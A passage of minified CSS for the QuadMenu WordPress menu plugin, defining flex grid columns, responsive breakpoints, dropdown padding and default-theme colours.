.widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-is-horizontal .col-1,#quadmenu.quadmenu-is-horizontal .col-2,#quadmenu.quadmenu-is-horizontal .col-3,#quadmenu.quadmenu-is-horizontal .col-4,#quadmenu.quadmenu-is-horizontal .col-5,#quadmenu.quadmenu-is-horizontal .col-6,#quadmenu.quadmenu-is-horizontal .col-7,#quadmenu.quadmenu-is-horizontal .col-8,#quadmenu.quadmenu-is-horizontal .col-9,#quadmenu.quadmenu-is-horizontal .col-10,#quadmenu.quadmenu-is-horizontal .col-11,#quadmenu.quadmenu-is-horizontal .col-12,#quadmenu.quadmenu-is-horizontal .col,#quadmenu.quadmenu-is-horizontal .col-sm-1,#quadmenu.quadmenu-is-horizontal .col-sm-2,#quadmenu.quadmenu-is-horizontal .col-sm-3,#quadmenu.quadmenu-is-horizontal .col-sm-4,#quadmenu.quadmenu-is-horizontal .col-sm-5,#quadmenu.quadmenu-is-horizontal .col-sm-6,#quadmenu.quadmenu-is-horizontal .col-sm-7,#quadmenu.quadmenu-is-horizontal .col-sm-8,#quadmenu.quadmenu-is-horizontal .col-sm-9,#quadmenu.quadmenu-is-horizontal .col-sm-10,#quadmenu.quadmenu-is-horizontal .col-sm-11,#quadmenu.quadmenu-is-horizontal .col-sm-12,#quadmenu.quadmenu-is-horizontal .col-sm,#quadmenu.quadmenu-is-horizontal .col-md-1,#quadmenu.quadmenu-is-horizontal .col-md-2,#quadmenu.quadmenu-is-horizontal .col-md-3,#quadmenu.quadmenu-is-horizontal .col-md-4,#quadmenu.quadmenu-is-horizontal .col-md-5,#quadmenu.quadmenu-is-horizontal .col-md-6,#quadmenu.quadmenu-is-horizontal .col-md-7,#quadmenu.quadmenu-is-horizontal .col-md-8,#quadmenu.quadmenu-is-horizontal .col-md-9,#quadmenu.quadmenu-is-horizontal .col-md-10,#quadmenu.quadmenu-is-horizontal .col-md-11,#quadmenu.quadmenu-is-horizontal .col-md-12,#quadmenu.quadmenu-is-horizontal .col-md,#quadmenu.quadmenu-is-horizontal .col-lg-1,#quadmenu.quadmenu-is-horizontal .col-lg-2,#quadmenu.quadmenu-is-horizontal .col-lg-3,#quadmenu.quadmenu-is-horizontal .col-lg-4,#quadmenu.quadmenu-is-horizontal .col-lg-5,#quadmenu.quadmenu-is-horizontal .col-lg-6,#quadmenu.quadmenu-is-horizontal .col-lg-7,#quadmenu.quadmenu-is-horizontal .col-lg-8,#quadmenu.quadmenu-is-horizontal .col-lg-9,#quadmenu.quadmenu-is-horizontal .col-lg-10,#quadmenu.quadmenu-is-horizontal .col-lg-11,#quadmenu.quadmenu-is-horizontal .col-lg-12,#quadmenu.quadmenu-is-horizontal .col-lg,#quadmenu.quadmenu-is-horizontal .col-xl-1,#quadmenu.quadmenu-is-horizontal .col-xl-2,#quadmenu.quadmenu-is-horizontal .col-xl-3,#quadmenu.quadmenu-is-horizontal .col-xl-4,#quadmenu.quadmenu-is-horizontal .col-xl-5,#quadmenu.quadmenu-is-horizontal .col-xl-6,#quadmenu.quadmenu-is-horizontal .col-xl-7,#quadmenu.quadmenu-is-horizontal .col-xl-8,#quadmenu.quadmenu-is-horizontal .col-xl-9,#quadmenu.quadmenu-is-horizontal .col-xl-10,#quadmenu.quadmenu-is-horizontal .col-xl-11,#quadmenu.quadmenu-is-horizontal .col-xl-12,#quadmenu.quadmenu-is-horizontal .col-xl{padding-right:15px;padding-left:15px}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}#quadmenu .col-1,#quadmenu .col-2,#quadmenu .col-3,#quadmenu .col-4,#quadmenu .col-5,#quadmenu .col-6,#quadmenu .col-7,#quadmenu .col-8,#quadmenu .col-9,#quadmenu .col-10,#quadmenu .col-11,#quadmenu .col-12,#quadmenu .col,#quadmenu .col-sm-1,#quadmenu .col-sm-2,#quadmenu .col-sm-3,#quadmenu .col-sm-4,#quadmenu .col-sm-5,#quadmenu .col-sm-6,#quadmenu .col-sm-7,#quadmenu .col-sm-8,#quadmenu .col-sm-9,#quadmenu .col-sm-10,#quadmenu .col-sm-11,#quadmenu .col-sm-12,#quadmenu .col-sm,#quadmenu .col-md-1,#quadmenu .col-md-2,#quadmenu .col-md-3,#quadmenu .col-md-4,#quadmenu .col-md-5,#quadmenu .col-md-6,#quadmenu .col-md-7,#quadmenu .col-md-8,#quadmenu .col-md-9,#quadmenu .col-md-10,#quadmenu .col-md-11,#quadmenu .col-md-12,#quadmenu .col-md,#quadmenu .col-lg-1,#quadmenu .col-lg-2,#quadmenu .col-lg-3,#quadmenu .col-lg-4,#quadmenu .col-lg-5,#quadmenu .col-lg-6,#quadmenu .col-lg-7,#quadmenu .col-lg-8,#quadmenu .col-lg-9,#quadmenu .col-lg-10,#quadmenu .col-lg-11,#quadmenu .col-lg-12,#quadmenu .col-lg,#quadmenu .col-xl-1,#quadmenu .col-xl-2,#quadmenu .col-xl-3,#quadmenu .col-xl-4,#quadmenu .col-xl-5,#quadmenu .col-xl-6,#quadmenu .col-xl-7,#quadmenu .col-xl-8,#quadmenu .col-xl-9,#quadmenu .col-xl-10,#quadmenu .col-xl-11,#quadmenu .col-xl-12,#quadmenu .col-xl{position:relative;width:100%;min-height:1px}#quadmenu .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-1{margin-left:8.333333%}#quadmenu .offset-2{margin-left:16.666667%}#quadmenu .offset-3{margin-left:25%}#quadmenu .offset-4{margin-left:33.333333%}#quadmenu .offset-5{margin-left:41.666667%}#quadmenu .offset-6{margin-left:50%}#quadmenu .offset-7{margin-left:58.333333%}#quadmenu .offset-8{margin-left:66.666667%}#quadmenu .offset-9{margin-left:75%}#quadmenu .offset-10{margin-left:83.333333%}#quadmenu .offset-11{margin-left:91.666667%}@media(min-width: 576px){#quadmenu .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px){#quadmenu .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-md-0{margin-left:0%}#quadmenu .offset-md-1{margin-left:8.333333%}#quadmenu .offset-md-2{margin-left:16.666667%}#quadmenu .offset-md-3{margin-left:25%}#quadmenu .offset-md-4{margin-left:33.333333%}#quadmenu .offset-md-5{margin-left:41.666667%}#quadmenu .offset-md-6{margin-left:50%}#quadmenu .offset-md-7{margin-left:58.333333%}#quadmenu .offset-md-8{margin-left:66.666667%}#quadmenu .offset-md-9{margin-left:75%}#quadmenu .offset-md-10{margin-left:83.333333%}#quadmenu .offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){#quadmenu .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-lg-0{margin-left:0%}#quadmenu .offset-lg-1{margin-left:8.333333%}#quadmenu .offset-lg-2{margin-left:16.666667%}#quadmenu .offset-lg-3{margin-left:25%}#quadmenu .offset-lg-4{margin-left:33.333333%}#quadmenu .offset-lg-5{margin-left:41.666667%}#quadmenu .offset-lg-6{margin-left:50%}#quadmenu .offset-lg-7{margin-left:58.333333%}#quadmenu .offset-lg-8{margin-left:66.666667%}#quadmenu .offset-lg-9{margin-left:75%}#quadmenu .offset-lg-10{margin-left:83.333333%}#quadmenu .offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-xl-0{margin-left:0%}#quadmenu .offset-xl-1{margin-left:8.333333%}#quadmenu .offset-xl-2{margin-left:16.666667%}#quadmenu .offset-xl-3{margin-left:25%}#quadmenu .offset-xl-4{margin-left:33.333333%}#quadmenu .offset-xl-5{margin-left:41.666667%}#quadmenu .offset-xl-6{margin-left:50%}#quadmenu .offset-xl-7{margin-left:58.333333%}#quadmenu .offset-xl-8{margin-left:66.666667%}#quadmenu .offset-xl-9{margin-left:75%}#quadmenu .offset-xl-10{margin-left:83.333333%}#quadmenu .offset-xl-11{margin-left:91.666667%}}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal [class^=col-],#quadmenu.quadmenu-is-horizontal [class*=" col-"],#quadmenu.quadmenu-is-horizontal col{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu .hidden{display:none !important}#quadmenu.quadmenu-default_theme{background-color:#333;color:#aaa;font-weight:0;font-size:11px;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-background-gradient{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form{font-size:11px;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{font-size:11px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}@media screen and (min-width: 992px)and (max-width: 1201px){#quadmenu .hidden-md{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .hidden-lg{display:none !important}}@media screen and (max-width: 767px){#quadmenu .hidden-xs{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px)and (max-width: 991px){#quadmenu .hidden-sm{display:none !important}}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:focus{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#f4f4f4;border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-default_theme 